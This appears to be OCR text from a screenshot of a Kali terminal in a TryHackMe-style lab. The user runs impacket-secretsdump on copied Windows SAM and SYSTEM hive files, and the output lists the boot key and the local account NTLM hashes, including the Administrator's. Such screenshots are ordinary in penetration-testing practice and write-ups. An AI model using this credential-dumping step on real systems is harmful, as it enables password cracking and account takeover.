 1 2 3 4 10.21.17.140 7:54
root@kali: ~/thm/k2
File Actions Edit View Help
root@kali: ~/thm/k2 root@kali: ~/thm/k2 root@kali: ~/thm/k2 root@kali: ~/thm/k2 root@kali: ~/thm/k2 root@kali: ~/BloodHound-linux-x64
Analysis
┌──(root㉿kali)-[~/thm/k2]
└─# impacket-secretsdump -sam sam.bak -system system.bak LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9545b61858c043477c350ae86c37b32f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Cleaning up...